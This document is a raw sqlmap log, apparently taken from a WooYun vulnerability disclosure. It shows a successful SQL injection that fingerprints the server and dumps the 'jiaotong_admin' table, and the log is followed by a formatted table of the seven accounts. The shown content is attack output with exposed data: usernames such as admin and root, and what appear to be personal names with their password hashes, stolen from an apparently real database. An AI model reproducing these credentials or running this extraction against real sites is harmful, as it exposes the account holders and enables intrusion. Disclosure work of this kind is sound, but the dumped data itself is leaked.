 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:17:36] [INFO] fetching columns for table 'jiaotong_admin' in database 'jiaotong'
[16:17:36] [INFO] the SQL query used returns 5 entries
[16:17:36] [INFO] retrieved: "id","int(11) unsigned"
[16:17:37] [INFO] retrieved: "name","varchar(255)"
[16:17:37] [INFO] retrieved: "psw","varchar(255)"
[16:17:37] [INFO] retrieved: "IsLock","tinyint(3) unsigned"
[16:17:38] [INFO] retrieved: "Setting","text"
[16:17:38] [INFO] fetching entries for table 'jiaotong_admin' in database 'jiaotong'
[16:17:38] [INFO] the SQL query used returns 7 entries
[16:17:38] [INFO] retrieved: "0","1,2,3","1","admin","7a57a5a743894a0e"
[16:17:38] [INFO] retrieved: "0"," ","2","root","7a57a5a743894a0e"
[16:17:39] [INFO] retrieved: "0"," ","5","xuhongwei","49ba59abbe56e057"
[16:17:39] [INFO] retrieved: "0"," ","11","zhengc","9b33a591c34eab75"
[16:17:39] [INFO] retrieved: "0"," ","9","zhenghb","c5c0a1c5d1dcdde1"
[16:17:40] [INFO] retrieved: "0"," ","10","zhangxiang","a285867c5f074e95"
[16:17:40] [INFO] retrieved: "0"," ","12","wangql","8e346eb3954eb8c8"
[16:17:40] [INFO] analyzing table dump for possible password hashes
[16:17:40] [INFO] recognized possible password hashes in column 'psw'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: jiaotong
Table: jiaotong_admin
[7 entries]
+----+------------------+------------+--------+---------+
| id | psw              | name       | IsLock | Setting |
+----+------------------+------------+--------+---------+
| 1  | 7a57a5a743894a0e | admin      | 0      | 1,2,3   |
| 2  | 7a57a5a743894a0e | root       | 0      | NULL    |
| 5  | 49ba59abbe56e057 | xuhongwei  | 0      | NULL    |
| 11 | 9b33a591c34eab75 | zhengc     | 0      | NULL    |
| 9  | c5c0a1c5d1dcdde1 | zhenghb    | 0      | NULL    |
| 10 | a285867c5f074e95 | zhangxiang | 0      | NULL    |
| 12 | 8e346eb3954eb8c8 | wangql     | 0      | NULL    |
+----+------------------+------------+--------+---------+
www.wooyun.org